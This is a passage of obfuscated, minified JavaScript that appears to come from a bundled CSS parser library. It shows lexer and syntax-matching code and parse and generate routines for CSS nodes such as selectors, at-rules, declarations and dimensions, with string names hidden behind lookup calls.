3:c[o(1176)](),a=c[c[o(2641)]-1];break;default:a[o(2439)][o(1083)]({syntax:s[o(669)]||null,token:s[o(1826)][o(2152)],node:s[o(1826)][o(824)]})}s=s[o(3638)]}return i}function ao(e){const n=t;function r(t){const e=a1Q;return null!==t&&(e(325)===t[e(1093)]||e(883)===t[e(1093)]||e(1199)===t[e(1093)])}let o=null;return null!==this[n(3270)]&&function t(i){const s=n;if(Array[s(2790)](i[s(2439)])){for(let e=0;e<i[s(2439)][s(2641)];e++)if(t(i[s(2439)][e]))return r(i[s(669)])&&o[s(1344)](i[s(669)]),!0}else if(i[s(824)]===e)return o=r(i[s(669)])?[i[s(669)]]:[],!0;return!1}(this[n(3270)]),o}function co(e,n){const r=t;return ho(this,e,(t=>r(325)===t[r(1093)]&&t[r(976)]===n))}function lo(e,n){const r=t;return ho(this,e,(t=>r(883)===t[r(1093)]&&t[r(976)]===n))}function uo(e){const n=t;return ho(this,e,(t=>n(1199)===t[n(1093)]))}function ho(e,n,r){const o=t,i=ao[o(562)](e,n);return null!==i&&i[o(3433)](r)}function mo(e){const n=t;return n(824)in e?e[n(824)]:mo(e[n(2439)][0])}function fo(e){const n=t;return n(824)in e?e[n(824)]:fo(e[n(2439)][e[n(2439)][n(2641)]-1])}function po(e,n,r,o,i){const s=t,a=[];return null!==r[s(3270)]&&function t(r){const c=s;if(null!==r[c(669)]&&r[c(669)][c(1093)]===o&&r[c(669)][c(976)]===i){const t=mo(r),o=fo(r);e[c(669)][c(2470)](n,(function(e,n,r){const i=c;if(e===t){const t=new un;do{if(t[i(2361)](n[i(3095)]),n[i(3095)]===o)break;n=n[i(3682)]}while(null!==n);a[i(1083)]({parent:r,nodes:t})}}))}Array[c(2790)](r[c(2439)])&&r[c(2439)][c(3292)](t)}(r[s(3270)]),a}const{hasOwnProperty:go}=Object[t(1528)];function wo(e){const n=t;return n(1352)==typeof e&&isFinite(e)&&Math[n(1936)](e)===e&&e>=0}function bo(e){const n=t;return Boolean(e)&&wo(e[n(2072)])&&wo(e[n(1517)])&&wo(e[n(315)])}function vo(t,e){return function(n,r){const o=a1Q;if(!n||n[o(2861)]!==Object)return r(n,o(3362));for(let i in n){let s=!0;if(!1!==go[o(562)](n,i)){if(o(1093)===i)n[o(1093)]!==t&&r(n,o(2818)+n[o(1093)]+o(1212)+t+"`");else if(o(3600)===i){if(null===n[o(3600)])continue;if(n[o(3600)]&&n[o(3600)][o(2861)]===Object)if(o(1404)!=typeof n[o(3600)][o(2017)])i+=o(1861);else if(bo(n[o(3600)][o(1835)])){if(bo(n[o(3600)][o(1700)]))continue;i+=o(335)}else i+=o(761);s=!1}else if(e[o(484)](i)){s=!1;for(let t=0;!s&&t<e[i][o(2641)];t++){const r=e[i][t];switch(r){case String:s=o(1404)==typeof n[i];break;case Boolean:s=o(1643)==typeof n[i];break;case null:s=null===n[i];break;default:o(1404)==typeof r?s=n[i]&&n[i][o(1093)]===r:Array[o(2790)](r)&&(s=n[i]instanceof un)}}}else r(n,o(1240)+i+o(1899)+t+o(2625));s||r(n,o(759)+t+"."+i+"`")}}for(const i in e)go[o(562)](e,i)&&!1===go[o(562)](n,i)&&r(n,o(2619)+t+"."+i+o(3441))}}function yo(e,n){const r=t,o=[];for(let t=0;t<e[r(2641)];t++){const i=e[t];if(i===String||i===Boolean)o[r(1083)](i[r(976)][r(995)]());else if(null===i)o[r(1083)](r(2141));else if(r(1404)==typeof i)o[r(1083)](i);else{if(!Array[r(2790)](i))throw new Error(r(468)+i+r(2684)+n+r(2149));o[r(1083)](r(2098)+(yo(i,n)||r(1649))+">")}}return o[r(719)](r(2394))}function xo(e,n){const r=t,o=n[r(1429)],i={type:String,loc:!0},s={type:'"'+e+'"'};for(const t in o){if(!1===go[r(562)](o,t))continue;const n=i[t]=Array[r(2790)](o[t])?o[t][r(3473)]():[o[t]];s[t]=yo(n,e+"."+t)}return{docs:s,check:vo(e,i)}}function ko(e,n,r){const o=t,i={};for(const t in e)e[t][o(669)]&&(i[t]=r?e[t][o(669)]:On(e[t][o(669)],{compact:n}));return i}function Ao(e,n,r){const o=t,i={};for(const[t,s]of Object[o(2360)](e))i[t]={prelude:s[o(476)]&&(r?s[o(476)][o(669)]:On(s[o(476)][o(669)],{compact:n})),descriptors:s[o(2493)]&&ko(s[o(2493)],n,r)};return i}function _o(t,e,n){return{matched:t,iterations:n,error:e,...r}}function To(e,n,r,o){const i=t,s=function(t,e){const n=a1Q;return n(1404)==typeof t?function(t){const e=n,r=[];return cn(t,((n,o,i)=>r[e(1083)]({type:n,value:t[e(3473)](o,i),node:null}))),r}(t):e[n(1886)](t,Dr)}(r,e[i(669)]);let a;return function(t){const e=i;for(let n=0;n<t[e(2641)];n++)if(e(3242)===t[n][e(2152)][e(995)]())return!0;return!1}(s)?_o(null,new Error(i(1687))):(o&&(a=so(s,e[i(529)],e)),o&&a[i(2439)]||(a=so(s,n[i(2439)],e),a[i(2439)])?_o(a[i(2439)],null,a[i(488)]):_o(null,new Dn(a[i(3444)],n[i(669)],r,a),a[i(488)]))}class zo{constructor(e,r,o){const i=t;if(this[i(3416)]=Yn,this[i(669)]=r,this[i(2379)]=!1,this[i(3017)]={...n},this[i(461)]=Object[i(3208)](null),this[i(2599)]=Object[i(3208)](null),this[i(1337)]=Object[i(3208)](null),this[i(1429)]=o||function(t){const e=i,n={};if(t[e(824)])for(const r in t[e(824)])if(go[e(562)](t[e(824)],r)){const o=t[e(824)][r];if(!o[e(1429)])throw new Error(e(938)+r+e(374));n[r]=xo(r,o)}return n}(e),e){if(e[i(3416)]&&(this[i(3416)]=e[i(3416)]),e[i(3017)])for(const t of Object[i(3271)](n))Array[i(2790)](e[i(3017)][t])&&(this[i(3017)][t]=e[i(3017)][t]);if(e[i(1337)])for(const[t,n]of Object[i(2360)](e[i(1337)]))this[i(2472)](t,n);if(e[i(2379)]){this[i(2379)]=!0;for(const[t,e]of Object[i(2360)]((s=this[i(3017)],{...br,...vr,...yr(s)})))this[i(2472)](t,e)}if(e[i(461)])for(const[t,n]of Object[i(2360)](e[i(461)]))this[i(3105)](t,n);if(e[i(2599)])for(const[t,n]of Object[i(2360)](e[i(2599)]))this[i(768)](t,n)}var s;this[i(529)]=$r(this[i(3416)][i(719)](i(2870)))}[t(3009)](e){const n=t;function r(t,e){i[a1Q(1083)]({node:t,message:e})}const o=this[n(1429)],i=[];return this[n(669)][n(2470)](e,(function(t){const e=n;o[e(484)](t[e(1093)])?o[t[e(1093)]][e(2618)](t,r):r(t,e(2319)+t[e(1093)]+"`")})),!!i[n(2641)]&&i}[t(339)](e,n,r,o=null){const i=t,s={type:n,name:r},a={type:n,name:r,parent:o,serializable:i(1404)==typeof e||e&&i(1404)==typeof e[i(1093)],syntax:null,match:null,matchRef:null};return i(1647)==typeof e?a[i(2439)]=$r(e,s):(i(1404)==typeof e?Object[i(1040)](a,i(669),{get:()=>(Object[i(1040)](a,i(669),{value:Qr(e)}),a[i(669)])}):a[i(669)]=e,Object[i(1040)](a,i(2439),{get:()=>(Object[i(1040)](a,i(2439),{value:$r(a[i(669)],s)}),a[i(2439)])}),i(883)===n&&Object[i(1040)](a,i(3131),{get(){const t=i,e=a[t(669)],n=function(e){const n=t,r=e[n(2957)][0];return!1===e[n(2809)]&&1===e[n(2957)][n(2641)]&&n(2386)===r[n(1093)]&&!0===r[n(1155)]}(e)?$r({...e,terms:[e[t(2957)][0][t(1402)]]},s):null;return Object[t(1040)](a,t(3131),{value:n}),n}})),a}[t(3105)](e,n){const r=t;n&&(this[r(461)][e]={type:r(1589),name:e,prelude:n[r(476)]?this[r(339)](n[r(476)],r(1479),e):null,descriptors:n[r(2493)]?Object[r(3271)](n[r(2493)])[r(1788)](((t,o)=>(t[o]=this[r(339)](n[r(2493)][o],r(2722),o,e),t)),Object[r(3208)](null)):null})}[t(768)](e,n){const r=t;n&&(this[r(2599)][e]=this[r(339)](n,r(883),e))}[t(2472)](e,n){const r=t;n&&(this[r(1337)][e]=this[r(339)](n,r(325),e))}[t(984)](e){const n=t;if(!this[n(2165)](e))return new Pn(n(715),"@"+e)}[t(763)](e,n){const r=t,o=this[r(984)](e);if(o)return o;const i=this[r(2165)](e);return!i[r(476)]&&n?new SyntaxError(r(401)+e+r(1755)):!i[r(476)]||n||To(this,i[r(476)],"",!1)[r(3270)]?void 0:new SyntaxError(r(401)+e+r(2680))}[t(510)](e,n){const r=t,o=this[r(984)](e);if(o)return o;const i=this[r(2165)](e),s=qn(n);return i[r(2493)]?i[r(2493)][s[r(976)]]||i[r(2493)][s[r(453)]]?void 0:new Pn(r(3169),n):new SyntaxError(r(401)+e+r(3174))}[t(3186)](e){const n=t;if(!this[n(3245)](e))return new Pn(n(3429),e)}[t(2866)](e,n){const r=t,o=this[r(763)](e,n);if(o)return _o(null,o);const i=this[r(2165)](e);return i[r(476)]?To(this,i[r(476)],n||"",!1):_o(null,null)}[t(1727)](e,n,r){const o=t,i=this[o(510)](e,n);if(i)return _o(null,i);const s=this[o(2165)](e),a=qn(n);return To(this,s[o(2493)][a[o(976)]]||s[o(2493)][a[o(453)]],r,!1)}[t(2336)](e){const n=t;return n(3454)!==e[n(1093)]?_o(null,new Error(n(1668))):this[n(2158)](e[n(1269)],e[n(2152)])}[t(2158)](e,n){const r=t;if(Zn(e)[r(1333)])return _o(null,new Error(r(2584)));const o=this[r(3186)](e);return o?_o(null,o):To(this,this[r(3245)](e),n,!0)}[t(3598)](e,n){const r=t,o=this[r(1783)](e);return o?To(this,o,n,!1):_o(null,new Pn(r(2676),e))}[t(2439)](e,n){const r=t;return r(1404)==typeof e||e&&e[r(1093)]?(r(1404)!=typeof e&&e[r(2439)]||(e=this[r(339)](e,r(325),r(789))),To(this,e,n,!1)):_o(null,new Pn(r(866)))}[t(636)](e,n,r,o){return po(this,n,this[t(2158)](e,n),r,o)}[t(2803)](e,n,r){const o=t;return po(this,e[o(2152)],this[o(2336)](e),n,r)}[t(1848)](e,n,r){const o=t,i=[];return this[o(669)][o(2470)](e,{visit:o(3454),enter:t=>{const e=o;i[e(1083)][e(3214)](i,this[e(2803)](t,n,r))}}),i}[t(2165)](e,n=!0){const r=t,o=qn(e);return(o[r(2621)]&&n?this[r(461)][o[r(976)]]||this[r(461)][o[r(453)]]:this[r(461)][o[r(976)]])||null}[t(2875)](e,n=!0){const r=t,o=this[r(2165)](e,n);return o&&o[r(476)]||null}[t(2069)](e,n){const r=t;return this[r(461)][r(484)](e)&&this[r(461)][r(545)]&&this[r(461)][e][r(545)][n]||null}[t(3245)](e,n=!0){const r=t,o=Zn(e);return(o[r(2621)]&&n?this[r(2599)][o[r(976)]]||this[r(2599)][o[r(453)]]:this[r(2599)][o[r(976)]])||null}[t(1783)](e){const n=t;return hasOwnProperty[n(562)](this[n(1337)],e)?this[n(1337)][e]:null}[t(1509)](){const e=t;function n(t,e){return e?"<"+t+">":"<'"+t+"'>"}function r(t,e,a,c){const l=a1Q;if(a[l(1292)](e))return a[l(2572)](e);a[l(3503)](e,!1),null!==c[l(669)]&&function(c,u,d){const h=l;let m=Pr,f=Pr;if(m=function(c){const u=l;if(u(325)!==c[u(1093)]&&u(883)!==c[u(1093)])return;const d=u(325)===c[u(1093)]?t[u(1337)]:t[u(2599)],h=u(325)===c[u(1093)]?i:s;hasOwnProperty[u(562)](d,c[u(976)])?r(t,c[u(976)],h,d[c[u(976)]])&&(o[u(1083)](n(e,a===i)+u(2124)+n(c[u(976)],u(325)===c[u(1093)])),a[u(3503)](e,!0)):(o[u(1083)](n(e,a===i)+u(2893)+n(c[u(976)],u(325)===c[u(1093)])),a[u(3503)](e,!0))},m===Pr&&f===Pr)throw new Error(h(2428));!function t(e){const n=h;switch(m[n(562)](d,e),e[n(1093)]){case n(3112):e[n(2957)][n(3292)](t);break;case n(2386):case n(3468):t(e[n(1402)]);break;case n(325):case n(883):case n(1199):case n(343):case n(2193):case n(801):case n(2214):case n(2645):break;default:throw new Error(n(1630)+e[n(1093)])}f[n(562)](d,e)}(c)}(c[l(669)],0,this)}const o=[];let i=new Map,s=new Map;for(const t in this[e(1337)])r(this,t,i,this[e(1337)][t]);for(const t in this[e(2599)])r(this,t,s,this[e(2599)][t]);const a=[...i[e(3271)]()][e(3146)]((t=>i[e(2572)](t))),c=[...s[e(3271)]()][e(3146)]((t=>s[e(2572)](t)));return a[e(2641)]||c[e(2641)]?{errors:o,types:a,properties:c}:null}[t(3302)](e,n){const r=t;return{generic:this[r(2379)],cssWideKeywords:this[r(3416)],units:this[r(3017)],types:ko(this[r(1337)],!n,e),properties:ko(this[r(2599)],!n,e),atrules:Ao(this[r(461)],!n,e)}}[t(3291)](){const e=t;return JSON[e(1234)](this[e(3302)]())}}function No(e,n){const r=t;return r(1404)==typeof n&&/^\s*\|/[r(586)](n)?r(1404)==typeof e?e+n:n[r(1683)](/^\s*\|\s*/,""):n||null}function So(e,n){const r=t,o=Object[r(3208)](null);for(const[t,i]of Object[r(2360)](e))if(i){o[t]={};for(const e of Object[r(3271)](i))n[r(708)](e)&&(o[t][e]=i[e])}return o}function Eo(e,n){const r=t,o={...e};for(const[t,i]of Object[r(2360)](n))switch(t){case r(2379):o[t]=Boolean(i);break;case r(3416):o[t]=e[t]?[...e[t],...i]:i||[];break;case r(3017):o[t]={...e[t]};for(const[e,n]of Object[r(2360)](i))o[t][e]=Array[r(2790)](n)?n:[];break;case r(461):o[t]={...e[t]};for(const[e,n]of Object[r(2360)](i)){const i=o[t][e]||{},s=o[t][e]={prelude:i[r(476)]||null,descriptors:{...i[r(2493)]}};if(n){s[r(476)]=n[r(476)]?No(s[r(476)],n[r(476)]):s[r(476)]||null;for(const[t,e]of Object[r(2360)](n[r(2493)]||{}))s[r(2493)][t]=e?No(s[r(2493)][t],e):null;Object[r(3271)](s[r(2493)])[r(2641)]||(s[r(2493)]=null)}}break;case r(1337):case r(2599):o[t]={...e[t]};for(const[e,n]of Object[r(2360)](i))o[t][e]=No(o[t][e],n);break;case r(1641):case r(2696):o[t]={...e[t]};for(const[e,n]of Object[r(2360)](i))o[t][e]={...o[t][e],...n};break;case r(2232):o[t]={...e[t],...i};break;case r(3277):case r(2108):o[t]={...e[t],...So(i,[r(1631)])};break;case r(824):o[t]={...e[t],...So(i,[r(976),r(1429),r(1631),r(1886),r(1778)])}}return o}const Mo=43,Co=45,Wo=110,jo=!0,Io=!1;function Uo(e,n){const r=t;let o=this[r(685)]+e;const i=this[r(698)](o);for(i!==Mo&&i!==Co||(n&&this[r(735)](r(1448)),o++);o<this[r(2444)];o++)ze(this[r(698)](o))||this[r(735)](r(2693),o)}function Lo(e){return Uo[t(562)](this,0,e)}function Oo(e,n){const r=t;if(!this[r(3211)](this[r(685)]+e,n)){let t="";switch(n){case Wo:t=r(3487);break;case Co:t=r(1502)}this[r(735)](t,this[r(685)]+e)}}function Ro(){const e=t;let n=0,r=0,o=this[e(2751)];for(;o===he||o===_e;)o=this[e(2044)](++n);if(o!==le){if(!this[e(2846)](Mo,n)&&!this[e(2846)](Co,n))return null;r=this[e(2846)](Mo,n)?Mo:Co;do{o=this[e(2044)](++n)}while(o===he||o===_e);o!==le&&(this[e(1607)](n),Lo[e(562)](this,jo))}return n>0&&this[e(1607)](n),0===r&&(o=this[e(698)](this[e(685)]),o!==Mo&&o!==Co&&this[e(735)](e(977))),Lo[e(562)](this,0!==r),r===Co?"-"+this[e(3618)](le):this[e(3618)](le)}const Fo=t(2974),Qo={a:[String,null],b:[String,null]};function Po(){const e=t,n=this[e(685)];let r=null,o=null;if(this[e(2751)]===le)Lo[e(562)](this,Io),o=this[e(3618)](le);else if(this[e(2751)]===ne&&this[e(3211)](this[e(685)],Co))switch(r="-1",Oo[e(562)](this,1,Wo),this[e(2444)]-this[e(685)]){case 2:this[e(3682)](),o=Ro[e(562)](this);break;case 3:Oo[e(562)](this,2,Co),this[e(3682)](),this[e(3093)](),Lo[e(562)](this,jo),o="-"+this[e(3618)](le);break;default:Oo[e(562)](this,2,Co),Uo[e(562)](this,3,jo),this[e(3682)](),o=this[e(1670)](n+2)}else if(this[e(2751)]===ne||this[e(2846)](Mo)&&this[e(2044)](1)===ne){let t=0;switch(r="1",this[e(2846)](Mo)&&(t=1,this[e(3682)]()),Oo[e(562)](this,0,Wo),this[e(2444)]-this[e(685)]){case 1:this[e(3682)](),o=Ro[e(562)](this);break;case 2:Oo[e(562)](this,1,Co),this[e(3682)](),this[e(3093)](),Lo[e(562)](this,jo),o="-"+this[e(3618)](le);break;default:Oo[e(562)](this,1,Co),Uo[e(562)](this,2,jo),this[e(3682)](),o=this[e(1670)](n+t+1)}}else if(this[e(2751)]===de){const t=this[e(698)](this[e(685)]),i=t===Mo||t===Co;let s=this[e(685)]+i;for(;s<this[e(2444)]&&ze(this[e(698)](s));s++);s===this[e(685)]+i&&this[e(735)](e(2693),this[e(685)]+i),Oo[e(562)](this,s-this[e(685)],Wo),r=this[e(1849)](n,s),s+1===this[e(2444)]?(this[e(3682)](),o=Ro[e(562)](this)):(Oo[e(562)](this,s-this[e(685)]+1,Co),s+2===this[e(2444)]?(this[e(3682)](),this[e(3093)](),Lo[e(562)](this,jo),o="-"+this[e(3618)](le)):(Uo[e(562)](this,s-this[e(685)]+2,jo),this[e(3682)](),o=this[e(1670)](s+1)))}else this[e(735)]();return null!==r&&r[e(698)](0)===Mo&&(r=r[e(2668)](1)),null!==o&&o[e(698)](0)===Mo&&(o=o[e(2668)](1)),{type:e(2974),loc:this[e(746)](n,this[e(685)]),a:r,b:o}}function Do(e){const n=t;if(e.a){const t=("+1"===e.a||"1"===e.a?"n":"-1"===e.a&&"-n")||e.a+"n";if(e.b){const r="-"===e.b[0]||"+"===e.b[0]?e.b:"+"+e.b;this[n(556)](t+r)}else this[n(556)](t)}else this[n(556)](e.b)}function Ho(){const e=t;return this[e(3224)](this[e(1967)],!0)}function Bo(){const e=t;for(let t,n=1;t=this[e(2044)](n);n++){if(t===Ae)return!0;if(t===ke||t===oe)return!1}return!1}const Vo=t(1589),qo=t(3277),Zo={name:String,prelude:[t(1479),t(3224),null],block:[t(2655),null]};function Xo(e=!1){const n=t,r=this[n(685)];let o,i,s=null,a=null;switch(this[n(2628)](oe),o=this[n(1670)](r+1),i=o[n(995)](),this[n(3093)](),!1===this[n(3108)]&&this[n(2751)]!==ke&&this[n(2751)]!==ge&&(s=this[n(2989)]?this[n(3678)](this[n(1479)][n(3005)](this,o,e),Ho):Ho[n(562)](this,this[n(3622)]),this[n(3093)]()),this[n(2751)]){case ge:this[n(3682)]();break;case ke:a=hasOwnProperty[n(562)](this[n(3277)],i)&&n(1647)==typeof this[n(3277)][i][n(350)]?this[n(3277)][i][n(350)][n(562)](this,e):this[n(2655)](Bo[n(562)](this))}return{type:n(1589),loc:this[n(746)](r,this[n(685)]),name:o,prelude:s,block:a}}function Jo(e){const n=t;this[n(1826)](oe,"@"+e[n(976)]),null!==e[n(476)]&&this[n(824)](e[n(476)]),e[n(350)]?this[n(824)](e[n(350)]):this[n(1826)](ge,";")}const Yo=t(1479),Go=t(1277),Ko={children:[[]]};function $o(e){const n=t;let r=null;return null!==e&&(e=e[n(995)]()),this[n(3093)](),r=hasOwnProperty[n(562)](this[n(3277)],e)&&n(1647)==typeof this[n(3277)][e][n(476)]?this[n(3277)][e][n(476)][n(562)](this):this[n(2690)](this[n(1641)][n(1479)]),this[n(3093)](),!0!==this[n(3108)]&&this[n(2751)]!==ke&&this[n(2751)]!==ge&&this[n(735)](n(834)),{type:n(1479),loc:this[n(1659)](r),children:r}}function ti(e){this[t(2576)](e)}const ei=36,ni=42,ri=61,oi=94,ii=124,si=126;function ai(){const e=t;this[e(3108)]&&this[e(735)](e(736));const n=this[e(685)];let r=!1;return this[e(2846)](ni)?(r=!0,this[e(3682)]()):this[e(2846)](ii)||this[e(2628)](ne),this[e(2846)](ii)?this[e(698)](this[e(685)]+1)!==ri?(this[e(3682)](),this[e(2628)](ne)):r&&this[e(735)](e(845),this[e(2444)]):r&&this[e(735)](e(1874)),{type:e(2660),loc:this[e(746)](n,this[e(685)]),name:this[e(1670)](n)}}function ci(){const e=t,n=this[e(685)],r=this[e(698)](n);return r!==ri&&r!==si&&r!==oi&&r!==ei&&r!==ni&&r!==ii&&this[e(735)](e(661)),this[e(3682)](),r!==ri&&(this[e(2846)](ri)||this[e(735)](e(633)),this[e(3682)]()),this[e(1670)](n)}const li=t(784),ui={name:t(2660),matcher:[String,null],value:[t(801),t(2660),null],flags:[String,null]};function di(){const e=t,n=this[e(685)];let r,o=null,i=null,s=null;return this[e(2628)](be),this[e(3093)](),r=ai[e(562)](this),this[e(3093)](),this[e(2751)]!==ve&&(this[e(2751)]!==ne&&(o=ci[e(562)](this),this[e(3093)](),i=this[e(2751)]===se?this[e(801)]():this[e(2660)](),this[e(3093)]()),this[e(2751)]===ne&&(s=this[e(3618)](ne),this[e(3093)]())),this[e(2628)](ve),{type:e(784),loc:this[e(746)](n,this[e(685)]),name:r,matcher:o,value:i,flags:s}}function hi(e){const n=t;this[n(1826)](ce,"["),this[n(824)](e[n(976)]),null!==e[n(2794)]&&(this[n(556)](e[n(2794)]),this[n(824)](e[n(2152)])),null!==e[n(1164)]&&this[n(1826)](ne,e[n(1164)]),this[n(1826)](ce,"]")}const mi=38;function fi(){return this[t(3224)](null,!0)}function pi(){const e=t;return this[e(3678)](this[e(1073)],fi)}function gi(){const e=t;return this[e(3224)](this[e(3025)],!0)}function wi(){const e=t;if(this[e(2751)]===ge)return gi[e(562)](this,this[e(3622)]);const n=this[e(3678)](this[e(3454)],gi);return this[e(2751)]===ge&&this[e(3682)](),n}const bi=t(2655),vi=t(350),yi={children:[[t(1589),t(1073),t(3454)]]};function xi(e){const n=t,r=e?wi:pi,o=this[n(685)];let i=this[n(2324)]();this[n(2628)](ke);t:for(;!this[n(3108)];)switch(this[n(2751)]){case Ae:break t;case he:case _e:this[n(3682)]();break;case oe:i[n(1083)](this[n(3678)](this[n(1589)][n(3005)](this,e),fi));break;default:e&&this[n(2846)](mi)?i[n(1083)](pi[n(562)](this)):i[n(1083)](r[n(562)](this))}return this[n(3108)]||this[n(2628)](Ae),{type:n(2655),loc:this[n(746)](o,this[n(685)]),children:i}}function ki(e){const n=t;this[n(1826)](ke,"{"),this[n(2576)](e,(t=>{const e=n;e(3454)===t[e(1093)]&&this[e(1826)](ge,";")})),this[n(1826)](Ae,"}")}const Ai=t(3481),_i={children:[[]]};function Ti(e,n){const r=t,o=this[r(685)];let i=null;return this[r(2628)](be),i=e[r(562)](this,n),this[r(3108)]||this[r(2628)](ve),{type:r(3481),loc:this[r(746)](o,this[r(685)]),children:i}}function zi(e){const n=t;this[n(1826)](ce,"["),this[n(2576)](e),this[n(1826)](ce,"]")}const Ni=t(1617),Si=[];function Ei(){const e=t,n=this[e(685)];return this[e(2628)](fe),{type:e(1617),loc:this[e(746)](n,this[e(685)])}}function Mi(){const e=t;this[e(1826)](fe,e(330))}const Ci=t(3377),Wi=[];function ji(){const e=t,n=this[e(685)];return this[e(2628)](me),{type:e(3377),loc:this[e(746)](n,this[e(685)])}}function Ii(){const e=t;this[e(1826)](me,e(3018))}const Ui=46,Li=t(459),Oi={name:String};function Ri(){const e=t;return this[e(2687)](Ui),{type:e(459),loc:this[e(746)](this[e(685)]-1,this[e(2444)]),name:this[e(3618)](ne)}}function Fi(e){const n=t;this[n(1826)](ce,"."),this[n(1826)](ne,e[n(976)])}const Qi=43,Pi=47,Di=62,Hi=126,Bi=t(3191),Vi={name:String};function qi(){const e=t,n=this[e(685)];let r;switch(this[e(2751)]){case he:r=" ";break;case ce:switch(this[e(698)](this[e(685)])){case Di:case Qi:case Hi:this[e(3682)]();break;case Pi:this[e(3682)](),this[e(2603)](e(364)),this[e(2687)](Pi);break;default:this[e(735)](e(3512))}r=this[e(1670)](n)}return{type:e(3191),loc:this[e(746)](n,this[e(685)]),name:r}}function Zi(e){const n=t;this[n(556)](e[n(976)])}const Xi=42,Ji=47,Yi=t(1205),Gi={value:String};function Ki(){const e=t,n=this[e(685)];let r=this[e(2444)];return this[e(2628)](_e),r-n+2>=2&&this[e(698)](r-2)===Xi&&this[e(698)](r-1)===Ji&&(r-=2),{type:e(1205),loc:this[e(746)](n,this[e(685)]),value:this[e(1849)](n+2,r)}}function $i(e){const n=t;this[n(1826)](_e,"/*"+e[n(2152)]+"*/")}const ts=new Set([pe,xe,ee]),es=t(2206),ns={kind:String,children:[[t(2660),t(3452),t(567),t(706),t(1792)]]};function rs(e){const n=t;return this[n(396)](1)===ne&&ts[n(1292)](this[n(396)](2))?this[n(3452)](e):this[n(706)](e)}const os={media:rs,container:rs,supports(){return this[t(1792)]()}};function is(e=t(1424)){const n=t,r=this[n(2324)]();t:for(;!this[n(3108)];)switch(this[n(2751)]){case _e:case he:this[n(3682)]();continue;case ne:r[n(1083)](this[n(2660)]());break;case ye:{let t=this[n(3678)]((()=>os[e][n(562)](this,e)),(()=>null));t||(t=this[n(3678)]((()=>{const t=n;this[t(2628)](ye);const r=this[t(2206)](e);return this[t(2628)](xe),r}),(()=>this[n(1215)](e)))),r[n(1083)](t);break}case re:{let t=this[n(3678)]((()=>this[n(567)](e)),(()=>null));t||(t=this[n(1215)](e)),r[n(1083)](t);break}default:break t}return r[n(1109)]&&this[n(735)](n(3453)),{type:n(2206),loc:this[n(1659)](r),kind:e,children:r}}function ss(e){const n=t;e[n(2576)][n(3292)]((t=>{const e=n;e(2206)===t[e(1093)]?(this[e(1826)](ye,"("),this[e(824)](t),this[e(1826)](xe,")")):this[e(824)](t)}))}const as=33,cs=35,ls=36,us=38,ds=42,hs=43,ms=47;function fs(){const e=t;return this[e(3224)](this[e(944)],!0)}function ps(){const e=t;return this[e(3224)](this[e(944)],!1)}function gs(){const e=t,n=this[e(3622)],r=this[e(1414)]();return e(3224)!==r[e(1093)]&&!1===this[e(3108)]&&this[e(2751)]!==ge&&!1===this[e(2846)](as)&&!1===this[e(1506)](n)&&this[e(735)](),r}const ws=t(3454),bs=t(2547),vs={important:[Boolean,String],property:String,value:[t(1414),t(3224)]};function ys(){const e=t,n=this[e(685)],r=this[e(3622)],o=ks[e(562)](this),i=Xn(o),s=i?this[e(2403)]:this[e(1866)],a=i?ps:fs;let c,l=!1;this[e(3093)](),this[e(2628)](pe);const u=this[e(3622)];if(i||this[e(3093)](),c=s?this[e(3678)](gs,a):a[e(562)](this,this[e(3622)]),i&&e(1414)===c[e(1093)]&&c[e(2576)][e(1109)])for(let t=u-this[e(3622)];t<=0;t++)if(this[e(2044)](t)===he){c[e(2576)][e(2361)]({type:e(673),loc:null,value:" "});break}return this[e(2846)](as)&&(l=As[e(562)](this),this[e(3093)]()),!1===this[e(3108)]&&this[e(2751)]!==ge&&!1===this[e(1506)](r)&&this[e(735)](),{type:e(3454),loc:this[e(746)](n,this[e(685)]),important:l,property:o,value:c}}function xs(e){const n=t;this[n(1826)](ne,e[n(1269)]),this[n(1826)](pe,":"),this[n(824)](e[n(2152)]),e[n(3225)]&&(this[n(1826)](ce,"!"),this[n(1826)](ne,!0===e[n(3225)]?n(3225):e[n(3225)]))}function ks(){const e=t,n=this[e(685)];if(this[e(2751)]===ce)switch(this[e(698)](this[e(685)])){case ds:case ls:case hs:case cs:case us:this[e(3682)]();break;case ms:this[e(3682)](),this[e(2846)](ms)&&this[e(3682)]()}return this[e(2751)]===ie?this[e(2628)](ie):this[e(2628)](ne),this[e(1670)](n)}function As(){const e=t;this[e(2628)](ce),this[e(3093)]();const n=this[e(3618)](ne);return e(3225)===n||n}const _s=38;function Ts(){const e=t;return this[e(3224)](this[e(3025)],!0)}const zs=t(1541),Ns={children:[[t(3454),t(1589),t(1073)]]};function Ss(){const e=t,n=this[e(2324)]();for(;!this[e(3108)];)switch(this[e(2751)]){case he:case _e:case ge:this[e(3682)]();break;case oe:n[e(1083)](this[e(3678)](this[e(1589)][e(3005)](this,!0),Ts));break;default:this[e(2846)](_s)?n[e(1083)](this[e(3678)](this[e(1073)],Ts)):n[e(1083)](this[e(3678)](this[e(3454)],Ts))}return{type:e(1541),loc:this[e(1659)](n),children:n}}function Es(e){const n=t;this[n(2576)](e,(t=>{const e=n;e(3454)===t[e(1093)]&&this[e(1826)](ge,";")}))}const Ms=t(1359),Cs={value:String,unit:String};function Ws(){const e=t,n=this[e(685)],r=this[e(318)](de);return{type:e(1359),loc:this[e(746)](n,this[e(685)]),value:r,unit:this[e(1849)](n+r[e(2641)],this[e(685)])}}function js(e){const n=t;this[n(1826)](de,e[n(2152)]+e[n(2812)])}const Is=47,Us=t(3452),Ls={kind:String,name:String,value:[t(2660),t(499),t(1359),t(2769),t(2193),null]};function Os(e){const n=t,r=this[n(685)];let o,i=null;if(this[n(2628)](ye),this[n(3093)](),o=this[n(3618)](ne),this[n(3093)](),this[n(2751)]!==xe){switch(this[n(2628)](pe),this[n(3093)](),this[n(2751)]){case le:i=this[n(3236)](1)===ce?this[n(2769)]():this[n(499)]();break;case de:i=this[n(1359)]();break;case ne:i=this[n(2660)]();break;case re:i=this[n(3678)]((()=>{const t=n,e=this[t(2193)](this[t(2690)],this[t(1641)][t(1414)]);return this[t(3093)](),this[t(2846)](Is)&&this[t(735)](),e}),(()=>this[n(2769)]()));break;default:this[n(735)](n(1590))}this[n(3093)]()}return this[n(3108)]||this[n(2628)](xe),{type:n(3452),loc:this[n(746)](r,this[n(685)]),kind:e,name:o,value:i}}function Rs(e){const n=t;this[n(1826)](ye,"("),this[n(1826)](ne,e[n(976)]),null!==e[n(2152)]&&(this[n(1826)](pe,":"),this[n(824)](e[n(2152)])),this[n(1826)](xe,")")}const Fs=t(567),Qs={kind:String,feature:String,value:[t(3454),t(740)]};function Ps(e,n){const 